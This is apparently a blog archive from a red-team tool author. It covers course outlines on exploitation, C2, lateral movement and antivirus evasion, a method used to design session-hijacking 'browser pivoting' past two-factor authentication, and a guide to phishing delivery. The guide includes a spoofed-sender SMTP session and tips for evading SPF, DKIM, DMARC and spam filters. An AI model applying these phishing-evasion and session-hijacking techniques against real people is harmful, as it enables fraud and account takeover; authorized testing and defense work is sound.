Basic Exploitation introduces the Metasploit Framework and how to use it through Cobalt Strike. I cover how to pick a remote exploit, brute force credentials, and pivot through SSH. I call this lecture “hacking circa 2003” because remote memory corruption exploits have little use in an environment with a handle on patch management. Again, if you have strong Metasploit-fu, you may skip this lecture.
A few notes:
I dismiss remote memory corruption exploits as a dated vector; but don’t discount the remote attack surface. HD Moore and Val Smith‘s Tactical Exploitation is one of the best resources on how to extract information from exposed services. First published in 2007, it’s still relevant. Watch the video and read the paper.
This segment introduces how to execute a targeted attack with Cobalt Strike. We cover client-side attacks, reconnaissance, and crafting an attack package.
The fourth installment of tradecraft covers how to get an attack package to a user. The use of physical media as an attack vector is explored as well as watering hole attacks, one off phishing sites, and spear phishing.
Watch Advanced Phishing Tactics by Martin Bos and Eric Milam. This talk puts together a lot of concepts needed for a successful phish. How to harvest addresses, develop a good pretext, and create a phishing site.
Advanced Threat actors favor spear phishing as an access vector. I’d point you to one source, but since this concept has such market buzz, there are a lot of whitepapers on this topic. I suggest a google search and reading something from a source you consider credible.
5. Post Exploitation with Beacon
By this time, you know how to craft and deliver an attack package. Now, it’s time to learn how to setup Beacon and use it for asynchronous and interactive operations.
A lot of people claim “that’ll never work, we dont allow port 53 out” when I bring up Beacon’s DNS communication capability. They’re kind of… wrong. Read the linked post to find out why.
Watch Dirty Red Team Tricks II to get an idea of how asynchronous C2 (e.g., beaconing) can complement interactive C2.
After this course was cut, Beacon added the ability to communicate peer-to-peer over SMB pipes. I recommend studying up on this feature.
Beacon’s command and control traffic is Malleable. This means you may redefine its indicators to look like other malware.
6. Post Exploitation with Meterpreter
This video digs into interactive post-exploitation with Meterpreter. You will learn how to use Meterpreter, pivot through the target’s browser, escalate privileges, pivot, and use external tools through a pivot.
This installment covers lateral movement. You’ll learn how to enumerate hosts and systems with built-in Windows commands, steal tokens, interrogate hosts to steal data, and use just Windows commands to compromise a fully-patched system by abusing trust relationships. My technical foundation is very Linux heavy, I wish this lecture existed when I was refreshing my skillset.
Token Stealing and Active Directory Abuse
For more background on Windows Trust Relationships, check out Jim Foster’s (of Foofus.net fame) excellent Insidious Implicit Windows Trust Relationships from BSides Detroit. This talk wasn’t recorded (boo!), but Jim has good notes with his slides.
Read more details about how Windows Group Policy Preferences feature stores passwords. The original disclosure on this flaw doesn’t seem to be online or else I’d link to it as a primary source.
This segment dissects the process to get a foothold into the defenses you’ll encounter. You’ll learn how to avoid or get past defenses that prevent message delivery, prevent code execution, and detect or stop command and control.
If you like, you may use Cortana to force Armitage or Cobalt Strike to use an AV-safe executable of your choosing. You have the option to select an EXE with Cobalt Strike’s dialogs. This process allows you to automate the process of generating a new automatically for your payload parameters.
Also, check out Veil, a framework for generating anti-virus safe executables.
Here’s a blog post by funoverip.net on how to modify a client-side exploit to get past an anti-virus product
Watch The Infosec Revival by Matt Weeks. This talk walks through how a modern threat gets their foothold, escalate their privileges, and moves laterally in a Windows enterprise network. Matt then walks through things network admins can do to make life harder for hackers.
9. Operations
This last chapter covers operations. Learn how to collaborate during a red team engagement, manage multiple team servers from one client, and load scripts to help you out.
More information on the Cortana scripting technology is available in the documentation.
I’ve written several after action reports on different red team exercises. The NCCDC Red Team – Fair and Balanced blog post describes the model for red team collaboration I recommend here.
Labs
The online course does not have dedicated labs per se. I have two sets of labs I run through with this material.
When I’m hired to teach, I bring a Windows enterprise in a box. I have my students conduct several drills to get familiar with the tools. I then drop them into my enterprise environment and assign goals for them to go through.
I also have a DVD with labs that map to the old version of this course. This DVD has two Linux target virtual machines and an attack virtual machine. Nothing beats setting up a Windows environment to play with these concepts, but this DVD isn’t a bad starter. If you see me at a conference, ask for one.
Monday we received a lecture on a focus topic. These lectures were taught by an expert from industry, academia, or the military.
Tuesday through Thursday we participated in a research internship. Each student was assigned to a different work center for this.
An 8 mile run each Friday.
The literature made the ACE program sound like a leadership development course for aspiring cyber security engineers. While this is true. The literature omitted how this leadership development happened.
The program format included one other key element:
Weekly–we were assigned a ‘real world’ problem by the person who provided the lecture. We were expected to solve this problem, deliver a solution, and provide a complete engineering report. These reports were 15-60 pages of writing… each week!
The ACE was a 10-week long course on technical writing. On top of delivering complete reports–we were also expected to follow a strict style guide. The guide took away passive voice, hidden verbs, complex phrases, gerunds, and other beautiful parts of the English language.
During the ACE program–we were taught a problem solving method. I use this method in my work today. If you think I’m productive–then consider this method my secret.
Here’s the method:
State the problem
Define assumptions
Pick out Tools and Techniques
Solve the problem
Revisit the assumptions
Problem Statement
Let’s walk through this. My most recent output is Cobalt Strike’s browser pivoting capability. I started with a problem statement: how do I defeat two-factor authentication?
This problem statement is broad and that’s OK. When starting an effort it’s important to know the big picture idea behind it. Why am I doing this research? Why am I solving this problem?
The problem with broad problem statements is one could spend a lifetime trying to solve it for all possible cases. A key tenet of the ACE program is that a good enough solution on time is better than the perfect solution a week late. No one turned in a late paper during my class, but the understanding was, two late papers and you’re out of the program.
Background and Assumptions
The next step is to define assumptions. This step allows us to turn the broad problem into something tractable. When I set out to work on Browser Pivoting, I defined the following assumptions:
The target uses Internet Explorer
The attacker has control of the target’s system
I want to defeat two-factor authentication for web applications only
The attacker can wait for the target to interact with the web application of interest.
When I set out to work on the two-factor authentication problem–I had an idea for a solution. I wrote these assumptions to match this idea. That’s OK. A solution to the problem–even with constraints, represents progress.
Tools and Techniques
Step 3 is to explore tools and techniques. To work on browser pivoting–I took advantage of several technologies:
WinINet
WinINet is the Windows Internet API. It allows a program to interact with a URL with a few lines of code. It is also the communication layer for Internet Explorer. WinINet manages cookies, history, cache, authentication, and SSL sessions for applications that use it. Internet Explorer uses WinINet.
Reflective DLL Injection
Reflective DLL Injection is a technique to load a DLL into another process without touching disk. A Reflective DLL is a Windows DLL compiled with Stephen Fewer’s Reflective DLL Injection library.
The Metasploit Framework
The Metasploit Framework is a potential delivery platform for a two-factor authentication bypass capability. The Metasploit Framework has the ability to inject a Reflective DLL into an arbitrary process.
Solution
With these tools and techniques down–the next step is the solution. During this step, I’m expected to tie all elements together. In the case of Browser Pivoting I wrote an HTTP proxy server that fulfills requests with WinINet.
I compiled this HTTP proxy server as a reflective DLL and I use the Metasploit Framework to inject this DLL into memory.
WinINet manages session state on a per-process basis. When I inject my HTTP proxy server into an Internet Explorer process–I inherit the user’s cookies, session cookies, HTTP authenticated sessions, and client SSL certificates.
I am able to get past two-factor authentication because this solution inherits a user’s session tokens and credential material–after they’re authorized to access a web application.
At this point, I’ve solved the problem within the bounds of my assumptions.
Risk Analysis (Revisiting Assumptions)
The last step in the ACE method is the risk analysis. At this time, I revisit each assumption and I state how my solution falls apart when the assumption fails to hold. Thinking about these shortcomings is an opportunity to think about future work on the same problem.
In the case of Browser Pivoting:
The target uses Internet Explorer. This solution will not work if the target uses another browser. Each browser has its own way to manage state and communicate.
The attacker has control of the target’s system. This solution is suitable for the post-exploitation phase of an engagement. If an attacker can not gain access to a user’s system–another way to get around two-factor authentication is needed.
I want to defeat two-factor authentication for web applications only. This concept may port to other applications–but it will require a thorough understanding of that application to do so.
The attacker can wait for the target to interact with the web application of interest. This solution defeats two-factor authentication by riding on top of an authenticated session. Other ways to defeat two-factor authentication:
attack the web application of interest directly. Why use the user to get to it?
attack the two-factor authentication mechanism directly and see if there is a way to fool it.
create a social engineering website and try to fool the user into providing all information needed to authenticate as them.
That’s a run through the ACE problem solving method taught to Air Force cadets who went through the program. Sadly, the US Air Force decided to cancel the ACE program this year. This past summer would have made 11 years.
Clarification (21 Oct 13): In 2011, the US Air Force Institute of Technology (AFIT) took over the ACE program from the Air Force Research Lab. The AFIT ACE was cancelled in 2013. The Air Force Research Lab started an IA Internship Program that carries much of the ACE format in 2011. The IA Internship Program continues on as the spiritual successor of the ACE program.

Email Delivery - What Pen Testers Should Know
I get a lot of questions about spear phishing. There’s a common myth that it’s easy to phish. Start a local mail server and have your hacking tool relay through it. No thinking required.
Not quite. Email is not as open as it was ten years ago. Several standards exist to improve the security of email delivery and deter message spoofing. Fortunately–these standards are a band-aid at best. They’re not evenly implemented across all networks and with a little knowledge of how the system works–you can avoid triggering these protections.
SMTP
SMTP is the Simple Mail Transfer Protocol. It’s one of the oldest internet protocols still in use. This is the protocol mail servers use to relay email to each other. SMTP runs on port 25.
Each domain that receives email has a mail server designated to receive these messages. A domain owner designates this mail server through an MX or mail exchanger record in its DNS zone file.
Anyone may query a domain’s MX record to find the server that receives email. Here’s how to do it with dig:
From the query above, we can see that gmail.com accepts mail through these five servers. Anyone in the world may connect to one of these servers on port 25 and attempt to relay a message to a gmail.com user.
The SMTP protocol is easy to work with (S stands for Simple, right?) Here’s what an SMTP exchange looks like:
# telnet 192.168.95.187 25
Trying 192.168.95.187...
Connected to 192.168.95.187.
Escape character is '^]'.
220 mint ESMTP Sendmail 8.14.3/8.14.3/Debian-9.1ubuntu1; Thu, 3 Oct 2013 15:37:30 -0400
; (No UCE/UBE) logging access from: [192.168.95.210](FAIL)-[192.168.95.210]
HELO strategiccyber.com
250 mint Hello [192.168.95.210], pleased to meet you
MAIL FROM: <[email protected]>
250 2.1.0 <[email protected]>... Sender ok
RCPT TO: <user@mint>
250 2.1.5 <user@mint>... Recipient ok
DATA
354 Enter mail, end with "." on a line by itself

From: "The Dude" <dude@lasvegas>To: "Lou User" <user@mint>Subject: Haaaaaay!This is message content..
250 2.0.0 r93JbUN2002491 Message accepted for delivery
QUIT
221 2.0.0 mint closing connection
Connection closed by foreign host.
The HELO and EHLO command starts a conversation with the mail server. The HELO message does nothing. The EHLO message asks the mail server to list its abilities. This information tells the SMTP client whether or not a feature (such as STARTTLS) is supported.
The MAIL FROM command tells the mail server who sends this message. This is akin to a return address on an envelope. If a mail server encounters an error it will send a non-delivery notice to the sender. This value is not part of the message the user sees.
The RCPT TO command tells the mail server who to deliver the message to. This information does not need to match the email headers themselves. This value is not part of the message the user sees.
DATA tells the mail server that we’re ready to send the message. The mail server will assume that anything after DATA is message content. This message content will contain the headers and encoded content that the user receives. An SMTP client sends a single period to end this part of the conversation.
If all goes right, the mail server will return a message id and state that the message is in the queue. When the user receives our message, here’s what they see:
Message Content
This blog post focuses on SMTP and I consider a full discussion of email messages and their format out of scope for this post. In short though, a message consists of content and headers.
Headers tell the mail reader who the message is from, who it is to, its subject, and other information. Here are a few typical headers:
SMTP is a plaintext protocol. All email is sent as ASCII text. There are ways to encode binary attachments and rich content messages. For our purposes, message content follows the headers. We can skip the message encoding and specify a message as-is:
Dear Sales Team,
I have a client that wants to buy your software. I will issue a purchase order no
matter what your reply is. Do you offer reseller discounts?

Thanks

Purchasing Person
Now that you know what a message looks like, I suggest that you open a terminal and try to send yourself a message by hand. Look up your email domain’s SMTP server with the dig command. Use telnet or nc to connect to port 25 of the mail server. Go through the HELO, MAIL FROM, RCPT TO, and DATA steps. Paste in a message. Type period. Press enter twice. Wait one minute. Then go check your email.
If your message ends up in your spam folder–read the rest of this post for reasons why.
Who connects to SMTP servers?
Mail servers cater to two types of users.
Mail servers receive connections from systems that want to relay a message to a user in the mail server’s domain. If I run a mail server for foobar.com, I must accept that anyone, anywhere on the internet, may connect to me to relay a message to a foobar.com user.
This last statement is important–Any system on the internet may connect to a mail server to relay a message to one of its users. This system does not have to be a mail server.
The RCPT TO command indicates who the message is for. If the mail server is an open relay it will accept a message for anyone and relay it to their server. Open relays are rare now because spammers abuse(d) them so much. Most likely the mail server is not an open relay. You will need to specify a user in the mail server’s domain when you use RCPT TO.
Mail servers must also cater to authorized users who want to send messages. An authorized user may provide any address for RCPT TO and the mail server will queue it for delivery.
How does one become an authorized user? It depends on the server. Some servers will assume you’re authorized based on the address you connect from. Others will require you to authenticate before they will relay email for you.
Message Rejection
With all of that background out of the way–let’s talk about reasons why a mail server may reject your message. There are quite a few.
The MAIL FROM message indicates who the message is from. If I connect to a mail server and I claim to have a message from one of its users–the mail server will likely reject it. If I am relaying a message to a user on the mail server’s domain, I must claim the message is from a user on another domain.
Some mail servers will reject messages from a system with an internet address that does not resolve to a fully qualified domain name.
If your IP address is associated with an internet blacklist–expect mail servers to reject messages from you. For example, when I try to send a message through a tethered internet connection:
# telnet mta6.am0.yahoodns.net 25
Trying 63.250.192.45...
Connected to mta6.am0.yahoodns.net.
Escape character is '^]'.
553 5.7.1 [BL21] Connections will not be accepted from 97.165.90.119, because the ip
      is in Spamhaus's list; see http://postmaster.yahoo.com/550-bl23.html
Connection closed by foreign host.
Sender Policy Framework
When I connect to a mail server and send the MAIL FROM command–I am claiming the message is from the address I provide. By default, SMTP does not have a way to verify this statement. It takes what I say at face value.
Sender Policy Framework (or SPF) is a standard to verify this statement. To take advantage of SPF, the owner of a domain creates a DNS TXT record that states which hosts may send email for their domain.
When I connect to a mail server and try to relay a message–the mail server has the opportunity to check the SPF record of the domain I claim the message is from in the MAIL FROM command. If an SPF record exists and my IP address is not in the record–the mail server may reject my message. SPF does not verify the message’s From header.
It takes two for SPF to work. The mail server that receives a message must verify the SPF record. The domain owner must create an SPF record as well. Without both of these elements in place, there is no protection.
SPF does not verify message content. DKIM is the standard to verify message content. DKIM is DomainKeys Identified Mail. This is a mechanism for a mail server to sign a message and its contents to confirm that it originated from that server. The signature is added to a message as a DKIM-Signature header.
The DKIM-Signature header is added to a message by a mail server. The DKIM header includes the domain the message is signed for. Another mail server may query the domain’s public key (via DNS) and verify that the message originated from that domain.
By itself, DKIM has no teeth. The lack of a DKIM header does not mean a message is valid or invalid. Large webmail providers, like Google, have made deals with owners of highly phished domains to check for a DKIM signature and spam a message if it’s not present or verifiable. This protection requires tight cooperation between a domain owner and a mail provider.
DMARC
Tight cooperation between all email receivers and senders is not a tractable solution to stop email spoofing. Domain-based Message Authentication, Reporting and Conformance (or DMARC) is a standard that allows a domain owner to signal that they use DKIM and SPF. DMARC also allows a domain owner to advise other mail servers about what they should do when a message fails a check.
To check if a domain uses DMARC, use dig to lookup a TXT record for _dmarc.domain.com:
Check if the domain you will send a message from uses DMARC before you phish. Remember, DMARC only works if the mail server that receives the message checks for the record and acts on it.
Much like SPF, DMARC requires a domain owner to opt-in to the protection. If they don’t, there is no protection against spoofing. Likewise, if a mail server does not check for DMARC, SPF, or DKIM there is no protection for the users on that domain either.
Accepted Domains
Without DMARC, SPF, and DKIM it’s difficult to discard a message as a spoof. There’s one exception to this. Your client should have a good handle on which domains they own. They should also have protections in place to prevent an outsider (you) from emailing their users with a message that spoofs their domain.
One mechanism to stop outsider’s spoofing a local user is the Accepted Domains feature in Microsoft Exchange. If you can spoof your customer’s domain as an external actor through their mail server–I would consider this a finding.
Spam Traps
Let’s say your message gets through the initial checks. It’s still at risk of finding its way to the spam folder. Different mail servers and tools check a lot of factors to decide if a message is spam or dangerous. Here are a few to think about:
How old is the domain you’re phishing from? If you send a phish from a domain registered last week–it’s possible a mail server may flag it as spam. Older domains are more trustworthy.
Does your message contain a link to an IP address? Sometimes a link to an IP address looks suspicious.
Does your message link to a URL with a different URL? For example–does your message contain a link that looks like this:
Pay attention to your attachment. Most mail servers block known executable files (e.g., .exe, .pif, .scr, etc.) out of the box. Suspicious attachments won’t help your spam score.
Make sure your message content is not broken. Missing HTML close tags, missing headers, and other errors are potential signs of spam. I prefer to repurpose an existing email message for my phishes. An email client does a better job generating valid messages than a hacking tool ever will.
Check that your MAIL FROM address matches the email in the From header in your message. Some webmail providers will flag your message as spam if these values do not match. You may not have the same problem with corporate email infrastructure.
Circumventing Defenses
So far, in this post, I’ve raised your awareness of message delivery, how it works, and what stops it. If you’re planning to spoof a message from another domain:
Check if the domain has an SPF, DMARC, or DKIM record. The mail server that receives your phish has to verify these records–but if they don’t exist, there’s nothing for it to verify
Try to send your message to an inbox you control through email infrastructure that is similar to your clients. For example, many corporations use Outlook and Exchange. Microsoft Outlook has its own junk filter. Email yourself at your corporate address to see how Microsoft’s junk filter processes your message content.
Reconnaissance is your friend. Send a message to a non-existent user at the domain you’re trying to send a phish to. Make sure MAIL FROM is an address that you control. If you’re lucky, you will get a non-delivery notice. Inspect the headers from the non-delivery notice to see your spam score, SPF score, and other indicators about your message. If you get a non-delivery notice–it’s likely that your message passed other pre-delivery checks (a local junk filter may still send your message to the spam folder though).
If all else fails–go legitimate. There’s no hard requirement that you must phish from a spoofed domain. Try to register a phishing domain that relates to a generic pretext. Create the proper SPF, DKIM, and DMARC records. Use this domain when you need something that looks legitimate. There’s nothing wrong with this approach–so long as your message makes it to the target user and it gets clicks.
Finally, don’t get discouraged when you can’t get a spoofed message to your Gmail account. Large webmail providers are early adopters and consumers of standards such as DKIM, SPF, and DMARC. It’s possible that your corporate pen testing client hasn’t heard of this stuff. Once you complete a successful phishing engagement–you can suggest these things in your report.
Browser Pivoting (Get past two-factor auth)
